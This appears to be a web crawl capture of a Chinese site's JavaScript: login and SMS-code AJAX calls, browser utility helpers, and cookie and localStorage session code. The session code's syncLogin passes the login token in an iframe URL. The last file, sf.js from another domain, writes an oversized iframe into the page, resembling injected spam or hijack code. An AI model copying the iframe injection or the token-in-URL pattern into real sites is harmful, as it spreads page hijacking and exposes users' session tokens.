        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){

            if(isSuccess(data)){
                // localStorage.setItem("loginInfo",JSON.stringify(data));
                // getToken(mobile,"123456");//电话端先默认写死
                // // getUserInfo();
                // $("#login_moblie").hide();
                // $("#noLogin").hide();
                // $("#login_in").show();
                // getUserInfo();
                // alert(data.message);
                SetLogin(data.data,true);

                if (func){
                    func(true);
                }
            }else{
                // alert(data.message);
                if (func){
                    func(false);
                }
            }
        },
        error:function(data){
            console.log(data.message);
            if (func){
                func(false);
            }
        }
    });
}

function UserZHLogin(user,pwd,func) {
    $.ajax({
        type:"POST",
        url: window.uc_gateway_url + "website-user/usernameLogin",
        data:{"username":user,"password":pwd},
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){
            if(isSuccess(data)){
                // localStorage.setItem("loginInfo",JSON.stringify(data));
                // getToken(user,psd);
                // alert(data.message);
                // $("#login_account").hide();
                // $("#noLogin").hide();
                // $("#login_in").show();
                // getUserInfo();

                SetLogin(data.data,true);

                if (func){
                    func(true);
                }
            }else{
                // alert(data.message);
                if (func){
                    func(false);
                }
            }
            //console.log(data);
        },
        error:function(data){
            // console.log(data);
            if (func){
                func(false);
            }
        }
    });
}

function UserLogout() {
    $.ajax({
        type:"POST",
        url: window.uc_gateway_url +"website-user/userCommon/logout",
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        headers: {
            "Authorization":"Bearer " + GetLoginInfo().token,
        },
        success: function(data){
        },
        error:function(data){
        }
    });
    RemoveLogin(true)
}

window.uniCode = null;

function SendCode(mobile,phoneCode,func) {
    $.ajax({
        type:"GET",
        url:window.uc_gateway_url + "website-user/userCommon/sendCode",
        data:{"phone":mobile,"vertifyCode":phoneCode,"vertifyImgId":window.uniCode},
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){
            if(isSuccess(data)){
                // settime(that);
                // alert(data.message);
                if (func){
                    func(true);
                }
            }else{
                if (func){
                    func(false);
                }
            }
        },
        error:function(){
            //	console.log(data);
            if (func){
                func(false);
            }
        }
    });
}

function GetPhoneCodeImg(func) {
    $.ajax({
        type:"GET",
        url:window.uc_gateway_url + "website-user/userCommon/getVirtifyCode",
        data:{},
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){
            if(isSuccess(data)){
                // settime(that);
                // alert(data.message);
                if (func){
                    window.uniCode = data.data[0];
                    func("data:image/png;base64,"+data.data[1])
                }
            }else{
                if (func){
                    func(false);
                }
            }
        },
        error:function(){
            //	console.log(data);
            if (func){
                func(false);
            }
        }
    });
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/js/home.js?v=10023
body_size: 2253
content:
function ranArr(oArr) //参数1为原始数组
{
    var tempArrays = [];//临时数组
    var arrNum = [];//临时数组的数据序号
    var engLength = oArr.length;
    var tempLength = 0;
    var tempNum;
    var tempArray;
    var isAppear;//设置一个指针变量记录新记取的数据是否存在
    var oArris;
    var ss;
    while (tempLength < engLength)//当临时数组的长度小于原始数组的长度时循环
    {
        tempNum = Math.floor(Math.random() * engLength);//取得一个随机数
        isAppear = false;
        oArris = false;
        if (tempNum == tempLength)
            isAppear = true;
        for (var i = 0; i < tempLength; i++)//循环读取临时数组的数据序号，当数据存在时，设置指针变量为真，并跳出循环
        {
            if (tempNum == arrNum[i] && isAppear == false)
            {
                isAppear = true;
                break;
            }

            if (engLength - 1 == arrNum[i])
            {
                oArris = true;
            }
        }

        if (tempLength + 2 == engLength && oArris == false)
        {
            tempNum = engLength - 1;
        }
        if (!isAppear)//数据不存在，就存到临时数组中
        {
            tempArray = oArr[tempNum];//读取原始数组里的数据
            tempArrays[tempLength] = tempArray;
            arrNum[tempLength] = tempNum;
            tempLength++;
        }
    }
    return tempArrays;
}

//设为首页
function setHome(obj,url){
try{
obj.style.behavior='url(#default#homepage)';
obj.setHomePage(location.href);
}catch(e){
if(window.netscape){
try{
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}catch(e){
alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入'about:config'并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
}
}else{
alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+location.href+"】设置为首页。");
}
}
}
//收藏本站
function addFavorite(title, url) {
try {
window.external.addFavorite(location.href, title);
}
catch (e) {
try {
window.sidebar.addPanel(title, location.href, "");
}
catch (e) {
alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
}
}
}


function getIeVersion(){
	var userAgent = navigator.userAgent;  
	var rMsie = /(msie\s|trident.*rv:)([\w.]+)/;
				
	var browser,version;  

	function uaMatch(ua) {  
		var match = rMsie.exec(ua);  
		if (match != null) {  
			return { browser : "IE", version : match[2] || "0" };  
		}
	}  
	var browserMatch = uaMatch(userAgent.toLowerCase());  
	if (browserMatch && browserMatch.browser) {  
		browser = browserMatch.browser;  
		version = browserMatch.version;  
		return (browser+version.replace(".0","")).toLowerCase();
	}
	
	return "not-ie";
}

function addEvent(elm, evType, fn, useCapture) {
    if (elm.addEventListener) {
        elm.addEventListener(evType, fn, useCapture);
        return true;
    }
    else if (elm.attachEvent) {
        var r = elm.attachEvent('on' + evType, fn);
        return r;
    }
    else {
        elm['on' + evType] = fn;
    }
}

//表格第一行处理
function editTr(){
	var tb = document.getElementsByTagName("table");
	
	for(var i = 0; i < tb.length;i++){
		
		if(tb[i].className == "tableBorder1" || tb[i].className == "legendCon"){
			var tbody = tb[i].getElementsByTagName("tbody")[0];
			var tr = tbody.getElementsByTagName("tr");

			var td = tr[0].getElementsByTagName("td");
			for(var j = 0; j < td.length;j++){
				td[j].style.borderTop = 0;
			}
		}
	}

}

(function(){
	var ie = getIeVersion();
	if(ie == "ie6" || ie == "ie7" || ie == "ie8"){
		addEvent(window,"load",function(){
			editTr();
		},true);
	}
})();

//随机排序并且相同的排一起函数
function sortArr(arrA){
    var newArr = new Array(),returnArr = new Array();
    var z = '',key1 = '';
    arrA = arrA.sort();
    for(var i in arrA){
        if(z!=arrA[i]){
            var key1 = parseInt(Math.random()*1000);
        }
        newArr[i] = {'con':arrA[i],'sort':key1};
        z = arrA[i];
    }
    //document.writeln(newArr[0].sort);
    newArr.sort( function(x, y) { 
        if(x.sort==y.sort){
            return 0;
        }else if(x.sort>y.sort){
            return 1;
        }else if(x.sort<y.sort){
            return -1;
        }
    });
    for(var i in newArr){
        returnArr[i] = newArr[i].con;
    }
    return returnArr;
}



function IsPC() {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["Android", "iPhone",
        "SymbianOS", "Windows Phone",
        "iPad", "iPod"];
    var flag = true;
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}

function sortArrRand(arr) {
    for (var i = arr.length-1; i >0; i--) {

        var randomIndex = Math.floor(Math.random()*(i+1));
        var itemAtIndex = arr[randomIndex];
        arr[randomIndex] = arr[i];
        arr[i] = itemAtIndex;
    }
    return arr;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/js/help.js?v=10023
body_size: 1860
content:
function getQueryVariable(variable) {
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        if (pair[0] == variable) {
            return pair[1];
        }
    }
    return (false);
}

function isLocalStorage() {

    try {
        let testKey = 'test',
            storage = window.localStorage
        storage.setItem(testKey, 'testValue')
        storage.removeItem(testKey)

        return true
    } catch (error) {

        return false
    }
}

function setCookie(name, value, Days) {

    if (Days === undefined) {
        Days = 30;
    }
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString();

}

function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg))
        return unescape(arr[2]);
    else
        return null;
}

function RemoveCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = getCookie(name);
    if (cval != null)
        document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
}

function RemoveData(key) {
    if (isLocalStorage()) {
        localStorage.removeItem(key);
    } else {
        RemoveCookie(key);
    }
}

function SaveData(key, value) {
    if (isLocalStorage()) {
        localStorage.setItem(key, value);
    } else {
        setCookie(key, value);
    }
}

function GetData(key) {
    if (isLocalStorage()) {
        return localStorage.getItem(key);
    } else {
        return getCookie(key);
    }
}

function isLogin() {
    var loginInfo = JSON.parse(GetData("loginInfo"));
    if (loginInfo == null || loginInfo == '') {
        return false;
    }
    return true;
}

function GetLoginInfo() {
    var loginInfo = JSON.parse(GetData("loginInfo"));
    if (loginInfo == null) {
        return "";
    }
    return loginInfo;
}

function SetLogin(loginInfo, bSync) {
    // if (isLocalStorage())
    SaveData("loginInfo", JSON.stringify(loginInfo));
    if (bSync)
        syncLogin(window.uc_login_url, JSON.stringify(loginInfo))
}

function RemoveLogin(bSync) {
    // if (isLocalStorage())
    RemoveData("loginInfo")
    if (bSync)
        syncLogin(window.uc_login_url, "")
}


function syncLogin(site, token) {
    if (!navigator.cookieEnabled) {
        //alert("您的浏览器限制了第三方的Cookie,这将影响您正常登录，您可以更改浏览器的隐私设置，解除限制后重试")

        return false;
    }
    var ifm = window.document.getElementById('syncLoginFrame');
    if (ifm == undefined) {
        try {
            ifm = document.createElement('<iframe name="ifr"></iframe>');
        } catch (e) {
            ifm = document.createElement('iframe');
        }
        ifm.id = "syncLoginFrame";
        if (ifm != undefined)
            document.body.appendChild(ifm);
    }

    if (ifm == undefined)
        return false;
    $(ifm).hide();
    ifm.src = site + 'login.html?token=' + token;
    return true;

}

function addPurl(url) {
    var re = new RegExp("^((https|http|ftp|rtsp|mms)?:\\/\\/)[^\\s]+");
    if (url.match(re)) {
        var purl = window.location.protocol + "//" + window.location.hostname;
        purl += window.location.port != '' ? (":" + window.location.port) : '';
        return updateQueryStringParameter(url, 'purl', purl)
    }
    return url;
}

function updateQueryStringParameter(uri, key, value) {
    if (!value) {
        return uri;
    }
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
    var separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        return uri + separator + key + "=" + value;
    }
}

function randomString(len) {
    len = len || 4;
    var $chars = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678';
    /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
    var maxPos = $chars.length;
    var pwd = '';
    for (i = 0; i < len; i++) {
        pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
    }
    return pwd;
}

function getVideoSrc(url,func){
    $.get(url,function(data){
        data = JSON.parse(data);
        let vurl = data.video_url
        func(vurl);
      })
}

function escape2Html(str) {
 var arrEntities={'lt':'<','gt':'>','nbsp':' ','amp':'&','quot':'"'};
 return str.replace(/&(lt|gt|nbsp|amp|quot);/ig,function(all,t){return arrEntities[t];});
}





--- FILE ---
content_type: application/javascript
request_url: http://rongh.cn/sf.js
body_size: 269
content:
window["document"]["write"]("<center></iframe><iframe src='http://55told.aitingshuchang.com' rel='nofollow' scrolling='no' frameborder='0' width='1000' height='19998'></center>"); 


